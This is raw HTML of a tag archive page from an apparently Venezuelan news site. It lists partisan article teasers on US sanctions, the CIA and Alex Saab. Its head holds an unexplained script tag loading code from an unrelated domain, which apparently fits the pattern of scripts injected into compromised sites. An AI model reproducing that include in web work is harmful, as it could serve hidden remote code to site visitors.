var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/estados-unidos/",
                                "name": "Estados Unidos"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-estados-unidos tag-859 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Estados Unidos</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Estados Unidos</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/eeuu-fracasa-politicas-sancionatorias-venezuela/" rel="bookmark" class="td-image-wrap" title="¡CON LOS CRESPOS HECHOS! Estados Unidos fracasa en sus políticas sancionatorias contra Venezuela"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/03/Senado-de-EEUU-aprueba-Ley-Bolívar-para-intensificar-bloqueo-contra-Venezuela-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/03/Senado-de-EEUU-aprueba-Ley-Bolívar-para-intensificar-bloqueo-contra-Venezuela-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/03/Senado-de-EEUU-aprueba-Ley-Bolívar-para-intensificar-bloqueo-contra-Venezuela-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Estados Unidos fracasa en sus políticas sancionatorias contra Venezuela" title="¡CON LOS CRESPOS HECHOS! Estados Unidos fracasa en sus políticas sancionatorias contra Venezuela"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/eeuu-fracasa-politicas-sancionatorias-venezuela/" rel="bookmark" title="¡CON LOS CRESPOS HECHOS! Estados Unidos fracasa en sus políticas sancionatorias contra Venezuela">¡CON LOS CRESPOS HECHOS! Estados Unidos fracasa en sus políticas sancionatorias...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-19T11:37:24+00:00" >19 octubre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/eeuu-fracasa-politicas-sancionatorias-venezuela/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ex-director-de-la-cia-reconocio-han-intervenido-elecciones/" rel="bookmark" class="td-image-wrap" title="¡INDIGNANTE! Ex director de la CIA reconoció que han intervenido en elecciones para prevenir que «comunistas tomen el poder»"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/07/James-Woolsey-Jr-ex-director-de-la-CIA-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/07/James-Woolsey-Jr-ex-director-de-la-CIA-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/07/James-Woolsey-Jr-ex-director-de-la-CIA-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="James Woolsey Jr, ex director de la CIA" title="¡INDIGNANTE! Ex director de la CIA reconoció que han intervenido en elecciones para prevenir que «comunistas tomen el poder»"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ex-director-de-la-cia-reconocio-han-intervenido-elecciones/" rel="bookmark" title="¡INDIGNANTE! Ex director de la CIA reconoció que han intervenido en elecciones para prevenir que «comunistas tomen el poder»">¡INDIGNANTE! Ex director de la CIA reconoció que han intervenido en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T16:55:23+00:00" >25 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ex-director-de-la-cia-reconocio-han-intervenido-elecciones/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/premio-nobel-de-la-paz-2015-se-sumo-a-voces-que-exigen-la-liberacion-de-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡BASTA DE INJUSTICIAS! Premio Nobel de la paz 2015 se sumó a las voces que exigen la liberación de Alex Saab (+ Video)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/Motorizado-Alex-Saab-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/Motorizado-Alex-Saab-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/11/Motorizado-Alex-Saab-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡BASTA DE INJUSTICIAS! Premio Nobel de la paz 2015 se sumó a las voces que exigen la liberación de Alex Saab (+ Video)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/premio-nobel-de-la-paz-2015-se-sumo-a-voces-que-exigen-la-liberacion-de-alex-saab/" rel="bookmark" title="¡BASTA DE INJUSTICIAS! Premio Nobel de la paz 2015 se sumó a las voces que exigen la liberación de Alex Saab (+ Video)">¡BASTA DE INJUSTICIAS! Premio Nobel de la paz 2015 se sumó...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T16:37:08+00:00" >25 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/premio-nobel-de-la-paz-2015-se-sumo-a-voces-que-exigen-la-liberacion-de-alex-saab/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

